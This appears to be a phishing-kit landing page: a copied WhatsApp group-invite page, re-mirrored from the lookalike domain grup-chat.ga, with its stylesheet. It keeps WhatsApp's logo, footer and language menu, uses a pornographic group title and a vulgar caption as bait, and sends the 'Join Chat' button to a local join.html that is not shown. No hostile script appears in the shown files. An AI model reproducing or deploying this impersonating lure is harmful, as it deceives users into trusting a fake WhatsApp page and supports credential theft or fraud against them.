
<file: index.html>
<html lang="en"    class="version-d platform-desktop">

<!-- Mirrored from chat.whatsapp.com/invite/6XS7sA9CCtjHz58k6yqhDb by HTTrack Website Copier/3.x [XR&CO'2014], Fri, 07 Sep 2018 05:49:48 GMT -->

<!-- Mirrored from grup-chat.ga/invite/ftJgvJTDYseyV874e7ogySg8y/ by HTTrack Website Copier/3.x [XR&CO'2014], Sun, 23 Sep 2018 10:10:48 GMT -->
<head>
    <meta charset="UTF-8">
    <title>WhatsApp Group Invite</title>

        
    
    <meta property="og:title" content="WhatsApp Group Invite"/>
    <meta property="og:image" content="logo.png"/>
    <meta property="og:site_name" content="WhatsApp.com"/>

    
    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=no" />
    <meta http-equiv="X-UA-Compatible" content="IE=9">

    <meta name="theme-color" content="#1BA691">
    <meta name="msapplication-navbutton-color" content="#1BA691">
    <meta name="apple-mobile-web-app-capable" content="yes">
    <meta name="apple-mobile-web-app-status-bar-style" content="#1BA691">

    <link id="favicon" rel="shortcut icon" href="logo.png" type="image/png">



            <link rel="stylesheet" href="css/v4/style.build35e635e6.css?v=32fe13a">

            <script type="text/javascript" src="js/v4/jquery-1.12.2.min.js"></script>


    <!--Follow this link to join-->
    <meta property="og:description" content="Follow this link to join"/>


</head>
<body class="page page--landing page--invite" id="top">
    <div class="header ">
        <header class="page-header ">
            <div class="page-header__inner">
                <a class="page-header__logo" href="https://www.whatsapp.com/"></a>

                <div class="page-header__language">
                    
<div id="lng" onclick="toggle_lng_menu()">

                <span class="lng-id" dir="auto">
                <svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" class="lng-dropdown" x="0px" y="0px" width="9px" height="20px" viewBox="0 0 9 20" style="enable-background:new 0 0 9 20;" xml:space="preserve"><polygon fill="#ffffff" points="1,9 4.5,12.5 8,9 "/></svg>
                <span class="lng-name">English</span>
            </span>
    </div>

<div id="lng_open">
	<div id="select" onclick="toggle_lng_menu()">
		<span class="dropdown">&#9662;</span>
		<span class="icon"></span>
		Select your language	</div>
	<div id="popular">
		<li ><a class="lng-link" data-lng="az" href="6XS7sA9CCtjHz58k6yqhDbf3e6f3e6.html?l=az" dir="auto">Azərbaycanca</a></li><li ><a class="lng-link" data-lng="id" href="6XS7sA9CCtjHz58k6yqhDbe102e102.html?l=id" dir="auto">Bahasa Indonesia</a></li><li ><a class="lng-link" data-lng="ms" href="6XS7sA9CCtjHz58k6yqhDb706d706d.html?l=ms" dir="auto">Bahasa Melayu</a></li><li ><a class="lng-link" data-lng="ca" href="6XS7sA9CCtjHz58k6yqhDbb14cb14c.html?l=ca" dir="auto">Català</a></li><li ><a class="lng-link" data-lng="cs" href="6XS7sA9CCtjHz58k6yqhDb33ef33ef.html?l=cs" dir="auto">Česky</a></li><li ><a class="lng-link" data-lng="da" href="6XS7sA9CCtjHz58k6yqhDb05eb05eb.html?l=da" dir="auto">Dansk</a></li><li ><a class="lng-link" data-lng="de" href="6XS7sA9CCtjHz58k6yqhDb8c8a8c8a.html?l=de" dir="auto">Deutsch</a></li><li ><a class="lng-link" data-lng="et" href="6XS7sA9CCtjHz58k6yqhDbac65ac65.html?l=et" dir="auto">Eesti</a></li><li class="active"><a class="lng-link" data-lng="en" href="6XS7sA9CCtjHz58k6yqhDbd8ccd8cc.html?l=en" dir="auto">English</a></li><li ><a class="lng-link" data-lng="es" href="6XS7sA9CCtjHz58k6yqhDbb8c2b8c2.html?l=es" dir="auto">Español</a></li><li ><a class="lng-link" data-lng="fr" href="6XS7sA9CCtjHz58k6yqhDb0ee90ee9.html?l=fr" dir="auto">Français</a></li><li ><a class="lng-link" data-lng="hr" href="6XS7sA9CCtjHz58k6yqhDbf0f2f0f2.html?l=hr" dir="auto">Hrvatski</a></li><li ><a class="lng-link" data-lng="it" href="6XS7sA9CCtjHz58k6yqhDb18761876.html?l=it" dir="auto">Italiano</a></li><li ><a class="lng-link" data-lng="sw" href="6XS7sA9CCtjHz58k6yqhDb60346034.html?l=sw" dir="auto">Kiswahili</a></li><li ><a class="lng-link" data-lng="lv" href="6XS7sA9CCtjHz58k6yqhDb71587158.html?l=lv" dir="auto">Latviešu</a></li><li ><a class="lng-link" data-lng="lt" href="6XS7sA9CCtjHz58k6yqhDba3dfa3df.html?l=lt" dir="auto">Lietuviškai</a></li><li ><a class="lng-link" data-lng="hu" href="6XS7sA9CCtjHz58k6yqhDb490c490c.html?l=hu" dir="auto">Magyar</a></li><li ><a class="lng-link" data-lng="nl" href="6XS7sA9CCtjHz58k6yqhDb175d175d.html?l=nl" dir="auto">Nederlands</a></li><li ><a class="lng-link" data-lng="nb" href="6XS7sA9CCtjHz58k6yqhDb52c352c3.html?l=nb" dir="auto">Norsk</a></li><li ><a class="lng-link" data-lng="uz" href="6XS7sA9CCtjHz58k6yqhDba2cea2ce.html?l=uz" dir="auto">Oʻzbekcha</a></li><li ><a class="lng-link" data-lng="fil" href="6XS7sA9CCtjHz58k6yqhDb7d267d26.html?l=fil" dir="auto">Pilipino</a></li><li ><a class="lng-link" data-lng="pl" href="6XS7sA9CCtjHz58k6yqhDb1d171d17.html?l=pl" dir="auto">Polski</a></li><li ><a class="lng-link" data-lng="pt_br" href="6XS7sA9CCtjHz58k6yqhDb544b544b.html?l=pt_br" dir="auto">Português (BR)</a></li><li ><a class="lng-link" data-lng="pt_pt" href="6XS7sA9CCtjHz58k6yqhDbd28fd28f.html?l=pt_pt" dir="auto">Português (PT)</a></li><li ><a class="lng-link" data-lng="ro" href="6XS7sA9CCtjHz58k6yqhDb0dcd0dcd.html?l=ro" dir="auto">Română</a></li><li ><a class="lng-link" data-lng="sq" href="6XS7sA9CCtjHz58k6yqhDbcb69cb69.html?l=sq" dir="auto">Shqip</a></li><li ><a class="lng-link" data-lng="sk" href="6XS7sA9CCtjHz58k6yqhDb87a387a3.html?l=sk" dir="auto">Slovenčina</a></li><li ><a class="lng-link" data-lng="sl" href="6XS7sA9CCtjHz58k6yqhDb362b362b.html?l=sl" dir="auto">Slovenščina</a></li><li ><a class="lng-link" data-lng="fi" href="6XS7sA9CCtjHz58k6yqhDbf022f022.html?l=fi" dir="auto">Suomi</a></li><li ><a class="lng-link" data-lng="sv" href="6XS7sA9CCtjHz58k6yqhDb38373837.html?l=sv" dir="auto">Svensk</a></li><li ><a class="lng-link" data-lng="vi" href="6XS7sA9CCtjHz58k6yqhDb7ce27ce2.html?l=vi" dir="auto">Tiếng Việt</a></li><li ><a class="lng-link" data-lng="tr" href="6XS7sA9CCtjHz58k6yqhDb6d5f6d5f.html?l=tr" dir="auto">Türkçe</a></li><li ><a class="lng-link" data-lng="el" href="6XS7sA9CCtjHz58k6yqhDb09430943.html?l=el" dir="auto">Ελληνικά</a></li><li ><a class="lng-link" data-lng="bg" href="6XS7sA9CCtjHz58k6yqhDba413a413.html?l=bg" dir="auto">Български</a></li><li ><a class="lng-link" data-lng="kk" href="6XS7sA9CCtjHz58k6yqhDbe82ee82e.html?l=kk" dir="auto">Қазақша</a></li><li ><a class="lng-link" data-lng="mk" href="6XS7sA9CCtjHz58k6yqhDbb4cfb4cf.html?l=mk" dir="auto">Македонски</a></li><li ><a class="lng-link" data-lng="ru" href="6XS7sA9CCtjHz58k6yqhDb85808580.html?l=ru" dir="auto">Pусский</a></li><li ><a class="lng-link" data-lng="sr" href="6XS7sA9CCtjHz58k6yqhDb996b996b.html?l=sr" dir="auto">Српски</a></li><li ><a class="lng-link" data-lng="uk" href="6XS7sA9CCtjHz58k6yqhDb47f147f1.html?l=uk" dir="auto">Українська</a></li><li ><a class="lng-link" data-lng="he" href="6XS7sA9CCtjHz58k6yqhDb60db60db.html?l=he" dir="auto">‏עברית‏</a></li><li ><a class="lng-link" data-lng="ar" href="6XS7sA9CCtjHz58k6yqhDb57e557e5.html?l=ar" dir="auto">العربية</a></li><li ><a class="lng-link" data-lng="fa" href="6XS7sA9CCtjHz58k6yqhDbcce4cce4.html?l=fa" dir="auto">فارسی</a></li><li ><a class="lng-link" data-lng="ur" href="6XS7sA9CCtjHz58k6yqhDb63026302.html?l=ur" dir="auto">اردو</a></li><li ><a class="lng-link" data-lng="bn" href="6XS7sA9CCtjHz58k6yqhDbfd20fd20.html?l=bn" dir="auto">বাংলা </a></li><li ><a class="lng-link" data-lng="hi" href="6XS7sA9CCtjHz58k6yqhDb08730873.html?l=hi" dir="auto">हिंदी</a></li><li ><a class="lng-link" data-lng="gu" href="6XS7sA9CCtjHz58k6yqhDbb7cfb7cf.html?l=gu" dir="auto">ગુજરાતી</a></li><li ><a class="lng-link" data-lng="kn" href="6XS7sA9CCtjHz58k6yqhDb6a4e6a4e.html?l=kn" dir="auto">ಕನ್ನಡ</a></li><li ><a class="lng-link" data-lng="mr" href="6XS7sA9CCtjHz58k6yqhDbb280b280.html?l=mr" dir="auto">मराठी</a></li><li ><a class="lng-link" data-lng="ta" href="6XS7sA9CCtjHz58k6yqhDb2fc92fc9.html?l=ta" dir="auto">தமிழ்</a></li><li ><a class="lng-link" data-lng="te" href="6XS7sA9CCtjHz58k6yqhDb522e522e.html?l=te" dir="auto">తెలుగు</a></li><li ><a class="lng-link" data-lng="ml" href="6XS7sA9CCtjHz58k6yqhDb25182518.html?l=ml" dir="auto">മലയാളം</a></li><li ><a class="lng-link" data-lng="th" href="6XS7sA9CCtjHz58k6yqhDb04a404a4.html?l=th" dir="auto">ภาษาไทย</a></li><li ><a class="lng-link" data-lng="zh_cn" href="6XS7sA9CCtjHz58k6yqhDba3e4a3e4.html?l=zh_cn" dir="auto">简体中文</a></li><li ><a class="lng-link" data-lng="zh_tw" href="6XS7sA9CCtjHz58k6yqhDb65036503.html?l=zh_tw" dir="auto">繁體中文</a></li><li ><a class="lng-link" data-lng="ja" href="6XS7sA9CCtjHz58k6yqhDb43564356.html?l=ja" dir="auto">日本語</a></li><li ><a class="lng-link" data-lng="ko" href="6XS7sA9CCtjHz58k6yqhDbe743e743.html?l=ko" dir="auto">한국어</a></li>		<div class="clear"></div>
	</div>
		<div id="helptranslate">
		<li><a href="https://translate.whatsapp.com/" target="_blank">Help translate WhatsApp into your language</a></li>
		<div class="clear"></div>
	</div>

</div>                </div>

            </div>
        </header>
    </div>

    <div class="page-main">
        <div class="page-main__inner">

            <div class="page-content page-content--single">

                <div class="block block--invite">
                    <a href="#" id="action-icon" title="Follow this link to join: Memek" class="block__img img icon-chat">
                        <span class="img__body" style="background-image: url(img/pp.jpg);"></span>
                    </a>

                    <h2 class="block__title">Japanese Porn Group Join<h2>
                    <h3 class="block__subtitle" dir="auto">WhatsApp Group Invite</h3>
                    <div class="block__action">
                        <a href="join.html"> <button class="button button--simple button--primary">Join Chat</button></a>
                        
                    </div>
                </div>

                <hr>

                <div class="block block--hint">
                    Don't have WhatsApp yet?<br><a href="https://www.whatsapp.com/download">Download</a>
                </div>
            </div>
        </div>
    </div>

<footer class="page-footer-container page-footer--bottom">
    <div class="page-footer -primary">
        <div class="page-footer__inner">

            <div class="four -spaced">
                                    <div class="block block--footer four__item">
                        <h4 class="block__title">WhatsApp</h4>
                        <div class="block__body">
                            <ul class="list list--footer">
                                                                    <li class="list__item">
                                                                                    <a href="https://www.whatsapp.com/features/" class="list__link">
                                                Features                                            </a>
                                                                            </li>
                                                                    <li class="list__item">
                                                                                    <a href="https://www.whatsapp.com/security/" class="list__link">
                                                Security                                            </a>
                                                                            </li>
                                                                    <li class="list__item">
                                                                                    <a href="https://www.whatsapp.com/download/" class="list__link">
                                                Download                                            </a>
                                                                            </li>
                                                                    <li class="list__item">
                                                                                    <a href="https://web.whatsapp.com/" class="list__link">
                                                WhatsApp Web                                            </a>
                                                                            </li>
                                                                    <li class="list__item">
                                                                                    <span class="list__empty"></span>
                                                                            </li>
                                                            </ul>
                        </div>
                    </div>
                                    <div class="block block--footer four__item">
                        <h4 class="block__title">Company</h4>
                        <div class="block__body">
                            <ul class="list list--footer">
                                                                    <li class="list__item">
                                                                                    <a href="https://www.whatsapp.com/about/" class="list__link">
                                                About                                            </a>
                                                                            </li>
                                                                    <li class="list__item">
                                                                                    <a href="https://www.whatsapp.com/join/" class="list__link">
                                                Careers                                            </a>
                                                                            </li>
                                                                    <li class="list__item">
                                                                                    <a href="https://www.whatsappbrand.com/" class="list__link">
                                                Brand Center                                            </a>
                                                                            </li>
                                                                    <li class="list__item">
                                                                                    <a href="https://www.whatsapp.com/contact/" class="list__link">
                                                Get in touch                                            </a>
                                                                            </li>
                                                                    <li class="list__item">
                                                                                    <a href="https://blog.whatsapp.com/" class="list__link">
                                                Blog                                            </a>
                                                                            </li>
                                                                    <li class="list__item">
                                                                                    <span class="list__empty"></span>
                                                                            </li>
                                                                    <li class="list__item">
                                                                                    <span class="list__empty"></span>
                                                                            </li>
                                                            </ul>
                        </div>
                    </div>
                                    <div class="block block--footer four__item">
                        <h4 class="block__title">Download</h4>
                        <div class="block__body">
                            <ul class="list list--footer">
                                                                    <li class="list__item">
                                                                                    <a href="https://www.whatsapp.com/download/" class="list__link">
                                                Mac/PC                                            </a>
                                                                            </li>
                                                                    <li class="list__item">
                                                                                    <a href="https://www.whatsapp.com/android/" class="list__link">
                                                Android                                            </a>
                                                                            </li>
                                                                    <li class="list__item">
                                                                                    <a href="https://www.whatsapp.com/appstore/" class="list__link">
                                                iPhone                                            </a>
                                                                            </li>
                                                                    <li class="list__item">
                                                                                    <a href="https://www.whatsapp.com/wp/" class="list__link">
                                                Windows Phone                                            </a>
                                                                            </li>
                                                                    <li class="list__item">
                                                                                    <a href="https://www.whatsapp.com/ota/" class="list__link">
                                                BlackBerry                                            </a>
                                                                            </li>
                                                                    <li class="list__item">
                                                                                    <a href="https://www.whatsapp.com/nokia/" class="list__link">
                                                Nokia                                            </a>
                                                                            </li>
                                                            </ul>
                        </div>
                    </div>
                                    <div class="block block--footer four__item">
                        <h4 class="block__title">Help</h4>
                        <div class="block__body">
                            <ul class="list list--footer">
                                                                    <li class="list__item">
                                                                                    <a href="https://www.whatsapp.com/faq/" class="list__link">
                                                FAQ                                            </a>
                                                                            </li>
                                                                    <li class="list__item">
                                                                                    <a href="https://twitter.com/whatsapp" class="list__link">
                                                Twitter                                            </a>
                                                                            </li>
                                                                    <li class="list__item">
                                                                                    <a href="https://www.facebook.com/WhatsApp" class="list__link">
                                                Facebook                                            </a>
                                                                            </li>
                                                                    <li class="list__item">
                                                                                    <span class="list__empty"></span>
                                                                            </li>
                                                                    <li class="list__item">
                                                                                    <span class="list__empty"></span>
                                                                            </li>
                                                                    <li class="list__item">
                                                                                    <span class="list__empty"></span>
                                                                            </li>
                                                            </ul>
                        </div>
                    </div>
                            </div>
        </div>
    </div>
    <div class="page-footer -secondary">
        <div class="page-footer__inner">
            <div class="four">
                <div class="four__item" dir="auto">
                    2017 &copy; WhatsApp Inc.
                </div>
                <div class="four__item -span3">
                    <a href="https://www.whatsapp.com/legal/" class="page-footer__link">Privacy & Terms</a>
                </div>
            </div>
        </div>
    </div>
</footer>



</body>

<!-- Mirrored from chat.whatsapp.com/invite/6XS7sA9CCtjHz58k6yqhDb by HTTrack Website Copier/3.x [XR&CO'2014], Fri, 07 Sep 2018 06:00:50 GMT -->

<!-- Mirrored from grup-chat.ga/invite/ftJgvJTDYseyV874e7ogySg8y/ by HTTrack Website Copier/3.x [XR&CO'2014], Sun, 23 Sep 2018 10:11:26 GMT -->
</html>
</file>
<file: css/v4/style.build35e635e6.css>
@charset "UTF-8";
/* http://meyerweb.com/eric/tools/css/reset/
   v2.0 | 20110126
   License: none (public domain)
*/
html, body, div, span, applet, object, iframe,
h1, h2, h3, h4, h5, h6, p, blockquote, pre,
a, abbr, acronym, address, big, cite, code,
del, dfn, em, img, ins, kbd, q, s, samp,
small, strike, strong, sub, sup, tt, var,
b, u, i, center,
dl, dt, dd, ol, ul, li,
fieldset, form, label, legend,
table, caption, tbody, tfoot, thead, tr, th, td,
article, aside, canvas, details, embed,
figure, figcaption, footer, header, hgroup,
main, menu, nav, output, ruby, section, summary,
time, mark, audio, video {
  margin: 0;
  padding: 0;
  border: 0;
  vertical-align: baseline; }

/* HTML5 display-role reset for older browsers */
article, aside, details, figcaption, figure,
footer, header, hgroup, main, menu, nav, section {
  display: block; }

body {
  line-height: 1; }

blockquote, q {
  quotes: none; }

blockquote:before, blockquote:after,
q:before, q:after {
  content: '';
  content: none; }

/* Don't kill focus outline for keyboard users: http://24ways.org/2009/dont-lose-your-focus */
a:hover, a:active {
  outline: none; }

table {
  border-collapse: collapse;
  border-spacing: 0; }

/* // End of reset.css */
.clearfix:after, .three:after, .two:after, .four:after, .sitenav:after, .block:after, .toolbar:after, .breadcrumbs:after, .two--social:after, .section:after, .side:after, .page--faq .rich-text p:after, .page--faq .rich-text ul:after, .page--faq .rich-text ol:after, .page--faq .rich-text div:after, .page--business .hero__body:after, .page--safety .hero__body:after, .closing__inner:after {
  display: table;
  clear: both;
  content: " "; }

.container, .page-header__inner, .page-footer__inner, .section--default, .page--business .hero__body, .page--safety .hero__body, .closing__inner, .page-subheader__container, .page-content, .banner__inner, .page-subheader--search .page-subheader__container, .page-content--narrow, .page-content--single, .page-main__inner, .page-subheader--join .page-subheader__inner, .features, .section--more, .section--hero, .page--business .hero, .page--safety .hero, .closing {
  margin-left: auto;
  margin-right: auto;
  position: relative;
  box-sizing: border-box; }
  .container:after, .page-header__inner:after, .page-footer__inner:after, .section--default:after, .page--business .hero__body:after, .page--safety .hero__body:after, .closing__inner:after, .page-subheader__container:after, .page-content:after, .banner__inner:after, .page-subheader--search .page-subheader__container:after, .page-content--narrow:after, .page-content--single:after, .page-main__inner:after, .page-subheader--join .page-subheader__inner:after, .features:after, .section--more:after, .section--hero:after, .page--business .hero:after, .page--safety .hero:after, .closing:after {
    display: table;
    clear: both;
    content: " "; }

@media (min-width: 768px) and (max-width: 1095px) {
  .container, .page-header__inner, .page-footer__inner, .section--default, .page--business .hero__body, .page--safety .hero__body, .closing__inner {
    width: 100%; } }

@media (min-width: 1096px) {
  .container, .page-header__inner, .page-footer__inner, .section--default, .page--business .hero__body, .page--safety .hero__body, .closing__inner {
    width: 1050px; } }

@media (max-width: 767px) {
  .container, .page-header__inner, .page-footer__inner, .section--default, .page--business .hero__body, .page--safety .hero__body, .closing__inner {
    padding-left: 12px;
    padding-right: 12px; } }

@media (min-width: 1096px) {
  .page-subheader__container, .page-content, .banner__inner {
    width: 960px; } }

@media (min-width: 768px) and (max-width: 1095px) {
  .page-subheader__container, .page-content, .banner__inner {
    width: 100%; } }

@media (max-width: 767px) {
  .page-subheader__container, .page-content, .banner__inner {
    width: 100%; } }

@media (min-width: 768px) and (max-width: 1095px) {
  .page-subheader__container, .page-subheader--search .page-subheader__container, .page-content--single-wide {
    padding-left: 9%;
    padding-right: 9%; } }

@media (min-width: 1096px) {
  .page-subheader--search .page-subheader__container, .page-content--narrow, .page-content--single {
    width: 788px; } }

@media (min-width: 768px) and (max-width: 1095px) {
  .page-subheader--search .page-subheader__container, .page-content--narrow, .page-content--single {
    width: 84%;
    max-width: 788px; } }

@media (max-width: 767px) {
  .page-subheader--search .page-subheader__container, .page-content--narrow, .page-content--single {
    width: 100%; } }

@media (min-width: 1096px) {
  .page-main__inner, .page-subheader--join .page-subheader__inner {
    max-width: 1138px; } }

@media (min-width: 768px) and (max-width: 1095px) {
  .page-main__inner, .page-subheader--join .page-subheader__inner {
    width: 100%; } }

@media (max-width: 767px) {
  .page-main__inner, .page-subheader--join .page-subheader__inner {
    padding-left: 25px;
    padding-right: 32px; } }

@media (max-width: 319px) {
  .page-main__inner, .page-subheader--join .page-subheader__inner {
    padding-left: 14px;
    padding-right: 16px; } }

.page-subheader__title {
  font-weight: 300;
  font-size: 38px;
  line-height: 46px; }

.page-title, .search-title, .block--blurb .block__title, .block--post .block__title {
  font-size: 26px;
  line-height: 31px;
  font-weight: 300;
  color: #32373b; }

.block--default .block__title, .title {
  font-size: 22px;
  line-height: 26px;
  color: #32373b;
  font-weight: 400; }

.page-title--blog, .block--footer .block__title {
  font-size: 12px;
  line-height: 14px;
  letter-spacing: 0.08em;
  text-transform: uppercase;
  font-weight: 600; }

.block--icon .block__title {
  font-size: 16px;
  font-weight: 500;
  line-height: 19px; }

.page-header__title {
  font-size: 17px;
  line-height: 26px;
  font-weight: 500; }

.block--invite .block__title, .block--send .block__title {
  line-height: 26px;
  font-weight: 400;
  font-size: 23px;
  color: #232323; }

@media (min-width: 1096px) {
  .page-content--single, .page-content--single-wide {
    padding-top: 90px;
    padding-bottom: 176px; } }

@media (min-width: 768px) and (max-width: 1095px) {
  .page-content--single, .page-content--single-wide {
    padding-top: 70px;
    padding-bottom: 130px; } }

@media (max-width: 767px) {
  .page-content--single, .page-content--single-wide {
    padding-top: 40px;
    padding-bottom: 40px; } }

.page-content--padded {
  padding-top: 45px;
  padding-bottom: 176px; }
  @media (max-width: 319px) {
    .page-content--padded {
      padding-top: 32px;
      padding-bottom: 48px; } }

.block--blurb .block__body, .block--post .block__body {
  font-size: 18px;
  line-height: 30px; }

.block--icon .block__body, .block--default .block__body, .block--text .block__body {
  font-size: 16px;
  line-height: 26px; }

.post-date, .notice, .title-location {
  font-size: 14px;
  line-height: 20px; }

html {
  -webkit-text-size-adjust: 100%;
  text-size-adjust: 100%; }

body {
  font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Oxygen, Ubuntu, Cantarell, "Open Sans", "Helvetica Neue", sans-serif;
  background-color: #fff;
  color: #282828;
  text-rendering: optimizeLegibility;
  -webkit-font-smoothing: antialiased;
  font-smooth: always;
  position: relative; }

a {
  text-decoration: none; }

hr {
  border: none;
  border-bottom: 1px solid #e7e7e7; }

.left {
  float: left !important; }

.right {
  float: right !important; }

.three__item {
  width: 33%;
  float: left; }

.three--default {
  margin-bottom: 24px; }
  @media (min-width: 768px) {
    .three--default {
      border-bottom: 1px solid #f3f4f5; }
      .three--default.three--last {
        border-bottom: none;
        margin-bottom: 0; }
        .three--default.three--last .three__item {
          padding-bottom: 0; } }
  .three--default .three__item {
    padding-bottom: 32px; }

@media (min-width: 768px) {
  .two__item {
    float: left; } }

@media (max-width: 767px) {
  .two__item {
    margin-bottom: 54px; } }

@media (min-width: 768px) {
  .two__item:last-child {
    float: right; } }

@media (min-width: 768px) {
  .two--default {
    padding-bottom: 56px; } }

@media (min-width: 768px) {
  .two--default .two__item {
    float: left;
    width: 49.9%;
    box-sizing: border-box;
    padding-right: 24px; } }

.four__item {
  float: left; }
  @media (min-width: 768px) {
    .four__item {
      width: 24.9%; } }
  .four__item.-span3 {
    width: 74.9%; }
  @media (max-width: 767px) {
    .four__item.-span3 {
      float: none; } }
  @media (max-width: 767px) {
    .four__item {
      width: 49%; } }

@media (max-width: 767px) {
  .page-footer.-secondary .four__item {
    width: 100%;
    margin-bottom: 12px; }
    .page-footer.-secondary .four__item:last-child {
      margin-bottom: 0; } }
  @media (max-width: 767px) and (max-width: 319px) {
    .page-footer.-secondary .four__item {
      margin-bottom: 4px; } }

.four.-spaced .four__item {
  padding-right: 24px;
  box-sizing: border-box; }
  @media (max-width: 319px) {
    .four.-spaced .four__item {
      padding-right: 10px; } }

.row {
  display: table; }

.row__inner {
  display: table-row;
  vertical-align: middle; }

.row__item {
  display: table-cell !important;
  vertical-align: middle; }

@media (max-width: 767px) {
  .row,
  .row__inner,
  .row__item {
    display: block !important; } }

.row__item--main {
  width: 100%; }

.row__item--right {
  text-align: right; }

@media (max-width: 767px) {
  .row--grid .row {
    display: table !important; }
  .row--grid .row__inner {
    display: table-row !important; }
  .row--grid .row__item {
    display: table-cell !important; } }

@media (min-width: 768px) {
  .row--underlined {
    border-bottom: 1px solid #f3f4f5;
    margin-bottom: 56px;
    padding-bottom: 32px; } }

.row--underlined:last-of-type {
  border-bottom: none;
  margin-bottom: 0;
  padding-bottom: 0; }

.row--2narrow .row__item {
  vertical-align: top;
  box-sizing: border-box; }
  @media (min-width: 768px) {
    .row--2narrow .row__item {
      width: 402px;
      padding-right: 60px; } }

@media (min-width: 1096px) {
  .row--2narrow .row__item:last-of-type {
    width: 386px; } }

.nowrap {
  white-space: nowrap; }

.icon_white {
  fill: #ffffff; }

.rich-text a.fragment {
  border: 0;
  box-sizing: border-box;
  display: block;
  font-size: 0;
  height: 0;
  line-height: 0;
  outline: none;
  pointer-events: none;
  position: relative;
  text-decoration: none; }
  @media (min-width: 1096px) {
    .rich-text a.fragment {
      padding-top: 121px;
      margin-top: -121px; } }
  @media (min-width: 768px) and (max-width: 1095px) {
    .rich-text a.fragment {
      padding-top: 104px;
      margin-top: -104px; } }
  @media (max-width: 767px) {
    .rich-text a.fragment {
      padding-top: 91px;
      margin-top: -91px; } }

@media (min-width: 768px) {
  .rich-text {
    font-size: 16px;
    line-height: 26px;
    color: #5b5f62; } }

@media (max-width: 767px) {
  .rich-text {
    font-size: 15px;
    line-height: 23px;
    color: #1D2129; } }

@media (max-width: 319px) {
  .rich-text {
    font-size: 14px;
    line-height: 20px; } }

@media (min-width: 768px) {
  .rich-text p, .rich-text ul, .rich-text ol {
    margin-bottom: 31px; } }

@media (max-width: 767px) {
  .rich-text p, .rich-text ul, .rich-text ol {
    margin-bottom: 21px; } }

.rich-text sup {
  font-size: 12px;
  vertical-align: top;
  margin-top: -2px;
  display: inline;
  opacity: .8; }

html[lang="ar"] .rich-text ol {
  list-style-type: arabic-indic; }

.rich-text li p {
  margin-bottom: 0; }

.rich-text ul, .rich-text ol {
  margin-left: 31px; }

.rich-text strong {
  font-weight: 500; }

.rich-text code {
  word-break: break-word; }

.rich-text li strong, .rich-text p strong {
  color: #32373b; }

.rich-text a {
  color: #39b3ed; }
  .rich-text a:hover {
    text-decoration: underline; }

.rich-text table {
  border-collapse: collapse;
  margin-bottom: 21px; }

.rich-text td, .rich-text th {
  vertical-align: top;
  padding-top: 9px;
  padding-bottom: 10px;
  padding-right: 20px;
  padding-left: 12px;
  font-size: 14px;
  line-height: 21px; }

.rich-text td {
  border-bottom: 1px solid #e5e5e5; }

.rich-text th {
  text-align: left;
  font-weight: normal;
  color: #b0b0b0;
  border-bottom: 3px solid #e5e5e5; }

.rich-text th b {
  color: #4e636d; }

.rich-text pre {
  width: 100%;
  overflow: hidden;
  overflow-x: auto;
  font-size: 14px;
  background-color: #f8f8f8;
  border-radius: 4px;
  padding: 12px 18px; }

.rich-text pre code {
  color: #333;
  background-color: transparent;
  padding: 0;
  border-radius: 0; }

.rich-text p code {
  font-size: 15px;
  line-height: 22px;
  display: inline-block;
  color: #32373b;
  background-color: #f5f5f5; }

.rich-text p strong code {
  color: #000; }

.rich-text td > em {
  color: #b0b0b0;
  font-style: normal; }

.rich-text h4 {
  color: #2f434d;
  font-weight: 500 !important;
  margin-top: 32px;
  margin-bottom: 12px; }

.rich-text h2 {
  margin-top: 32px;
  margin-bottom: 12px !important;
  font-weight: normal;
  color: #2f434d; }
  .rich-text h2 a {
    display: block;
    visibility: hidden; }
    @media (min-width: 768px) and (max-width: 1095px) {
      .rich-text h2 a {
        height: 81px;
        margin-top: -81px; } }
    @media (min-width: 1096px) {
      .rich-text h2 a {
        height: 108px;
        margin-top: -108px; } }
    @media (max-width: 767px) {
      .rich-text h2 a {
        height: 74px;
        margin-top: -74px; } }

.rich-text h3 {
  padding-top: 0 !important;
  padding-bottom: 0 !important;
  margin-top: 36px;
  margin-bottom: 22px !important;
  font-size: 21px;
  line-height: 26px;
  font-weight: normal;
  color: #29c1aa; }
  .rich-text h3 a {
    display: block;
    visibility: hidden; }
    @media (min-width: 768px) and (max-width: 1095px) {
      .rich-text h3 a {
        height: 81px;
        margin-top: -81px; } }
    @media (min-width: 1096px) {
      .rich-text h3 a {
        height: 108px;
        margin-top: -108px; } }
    @media (max-width: 767px) {
      .rich-text h3 a {
        height: 74px;
        margin-top: -74px; } }

.rich-text h5 {
  font-weight: 500;
  font-size: 17px;
  margin-bottom: 22px;
  color: #2f434d; }

.rich-text hr {
  margin: 18px 0 !important; }

.rich-text pre.wrap {
  white-space: pre-wrap;
  white-space: -moz-pre-wrap;
  white-space: -pre-wrap;
  white-space: -o-pre-wrap;
  word-wrap: break-word; }

.rich-text li {
  margin-bottom: 10px; }

.rich-text li:last-of-type {
  margin-bottom: 0; }

.rich-text ul li > p {
  text-indent: 0 !important;
  display: inline-block;
  vertical-align: top; }

.rich-text li > ul,
.rich-text li > ol {
  margin-top: 10px; }

@media (max-width: 319px) {
  .rich-text ul, .rich-text ol {
    margin-left: 20px; }
  .rich-text p, .rich-text ul, .rich-text ol {
    margin-bottom: 12px;
    word-break: break-word; }
  .rich-text strong {
    font-weight: bold; } }

.rich-text .data-search {
  margin-bottom: 32px; }

.rich-text .ui-autocomplete {
  box-shadow: 0px 3px 6px rgba(0, 0, 0, 0.4); }

.rich-text .data-search .title {
  margin-top: 20px; }

.rich-text .data-search input {
  padding: 6px 8px;
  border-radius: 4px;
  border: 1px solid #d9d9d9;
  box-shadow: inset 0px 1px 1px #dedede; }

.rich-text .data-search .data {
  margin-top: 20px; }

.rich-text .data-search .data .label {
  display: inline-block;
  width: 180px;
  margin-bottom: 8px; }

.rich-text .data-search .data .value {
  display: inline-block;
  width: 240px;
  font-weight: bold;
  color: #2f434d; }

.rich-text .data-search .value-single {
  font-weight: bold;
  color: #49b95c; }

.rich-text .data-search .value-single .error {
  color: #F26A5F; }

.rich-text #nokia_search .title {
  font-size: 100%; }

.rich-text li p {
  display: block;
  width: 100%; }

.rich-text .icon-large {
  max-width: 34px !important;
  max-height: 34px !important;
  vertical-align: middle;
  margin-left: 2px; }

.rich-text .icon {
  max-width: 25px !important;
  max-height: 25px !important;
  vertical-align: middle;
  margin-left: 2px; }

